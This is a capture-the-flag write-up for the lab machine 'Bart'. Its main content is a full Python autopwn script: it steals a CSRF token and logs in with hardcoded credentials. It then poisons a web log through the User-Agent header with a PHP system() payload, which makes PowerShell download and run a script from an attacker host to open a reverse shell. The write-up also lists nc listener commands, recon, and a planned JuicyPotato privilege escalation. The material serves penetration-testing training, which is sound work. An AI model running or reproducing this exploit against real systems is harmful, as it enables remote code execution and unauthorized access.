




Working with the hack4u community in the S4vitar live sessions, we were able to develop a python script to perform the autopwn and obtain a Reverse Shell. The procedure starts with the authentication on the website http://monitor.bart.htb, for that I must be careful because I need the CSRF Token value, which I can leak it by inspecting the code and using the python re library. The next step is to know the names of the parameters that store the values of the user and password, I can now perform a test and authenticate successfully. From the response I get from the server, with re I can leak the other subdomain (internal-01.bart.htb).
# Autopwn
# 1st Token
# http://monitor.bart.htb/ [Ctrl+u]
python3 autopwn_hack4u.py old boy
r.text
re.findall(r'name="csrf" value="(.*?)"', r.text)
re.findall(r'name="csrf" value="(.*?)"', r.text)[0]
# 2nd First Leaked Url
python3 autopwn_hack4u.py old boy
r.text
re.findall(r'title="Website"></i> (.*?)<', r.text)
re.findall(r'title="Website"></i> (.*?)<', r.text)[0]







The next thing to code is the login on the website http://internal-01.bart.htb, for that I need the names of the parameters that I can get by simulating an authentication and analyze the traffic directly in the browser. With the re library, I leak the URL that allows me to poison the logs, and I can send the malicious request with the command I want to be executed, before I get a Reverse Shell I try to send a ping trace to see if the script works correctly.
# 3rd Register user
# 4th Obtain URL Poissoning
python3 autopwn_hack4u.py old0y boy
r.text
re.findall(r"GET\', \'(.*?)\'", r.text)
re.findall(r"GET\', \'(.*?)\'", r.text)[0]
# 5th Make Poisson
sudo tcpdump -i tun0 icmp -n
python3 autopwn_hack4u.py arnold ping.php # :)




Now I can send the request with the malicious command injected in the User-Agent field of the Header to get a Reverse Shell. Everything works correctly, but in the first attempt I use nc to wait for the connection, so to avoid this I make some last modifications in the script and this way I create an interactive shell when executing it. I just have to perform some recon commands and I find that the compromised user has the SeImpersonatePrivilege privilege, so maybe he is susceptible to privilege escalation using Juicy-Potato. Before downloading the malicious binary I must check the OS architecture (x64-based PC).
autopwn_hack4u.py:
#!/usr/bin/python3
import sys,signal,pdb,requests,re,threading
# from pwn import *
if len(sys.argv) != 3:
print("\n\n[!] Use: " + sys.argv[0] + " <username> <malicious file>\n")
sys.exit(1)
def def_handler(sig,frame):
print("\n\n[!] Exiting ...\n")
sys.exit(1)
# Ctrl+c
signal.signal(signal.SIGINT, def_handler)
# Global Variables
username = sys.argv[1]
url_log_name = sys.argv[2]
monitor_url = "http://monitor.bart.htb/"
monitor_internal_url = "http://monitor.bart.htb/?&mod=server"
lport = 443
def webMonitorAuthentication():
s = requests.session()
r = s.get(monitor_url)
# pdb.set_trace()
csrfToken = re.findall(r'name="csrf" value="(.*?)"', r.text)[0]
auth_data = {
'csrf': csrfToken,
'user_name': 'harvey',
'user_password': 'potter',
'action': 'login'
}
r = s.post(monitor_url, data=auth_data)
r = s.get(monitor_internal_url)
# pdb.set_trace()
url_found = re.findall(r'title="Website"></i> (.*?)<', r.text)[1]
return url_found
def register_user(leaked_url):
full_register_url = leaked_url + "simple_chat/register.php"
post_data = {
'uname': username,
'passwd': '%s123' % username
}
r = requests.post(full_register_url, data=post_data)
def obtainUrlPoissoning(leaked_url):
full_login_url = leaked_url + "simple_chat/login.php"
s = requests.session()
post_data = {
'uname': username,
'passwd': '%s123' % username,
'submit': 'Login'
}
r = s.post(full_login_url, data=post_data)
r = s.get(leaked_url)
#pdb.set_trace()
url_poissoning_founded = re.findall(r"GET\', \'(.*?)\'", r.text)[0]
return url_poissoning_founded
def injectPoisson(poissoning_url, leaked_url):
poissoning_url = str.replace(poissoning_url, "log.txt", '%s' % url_log_name)
rce_url = leaked_url + "log/%s" % url_log_name
headers = {
'User-Agent': '<?php system("powershell IEX(New-Object Net.WebClient).downloadString(\'http://10.10.14.84/PS.ps1\')") ?>'
}
r = requests.get(poissoning_url, headers=headers)
r = requests.get(rce_url)
if __name__ == '__main__':
leaked_url = webMonitorAuthentication()
register_user(leaked_url)
poissoning_url = obtainUrlPoissoning(leaked_url)
injectPoisson(poissoning_url,leaked_url)
# try:
# threading.Thread(target=injectPoisson, args=(poissoning_url,leaked_url)).start()
# except Exception as e:
# log.error(str(e))
# shell = listen(lport, timeout=20).wait_for_connection()
# shell.interactive()
Attacker Machine:
python3 -m http.server 80
sudo rlwrap -cAr nc -nlvp 443
python3 autopwn_hack4u.py oldboy poisson.php # :)
# or (interactive shell):
nvim autopwn_hack4u.py
python3 -m http.server 80
./bin/python3 ../exploits/autopwn_hack4u.py oldboy logpoisson.php
Victime Machine:
whoami
hostname
ipconfig
whoami /priv
# SeImpersonatePrivilege --> JuicyPotato.exe
systemInfo
# System Type: x64-based PC
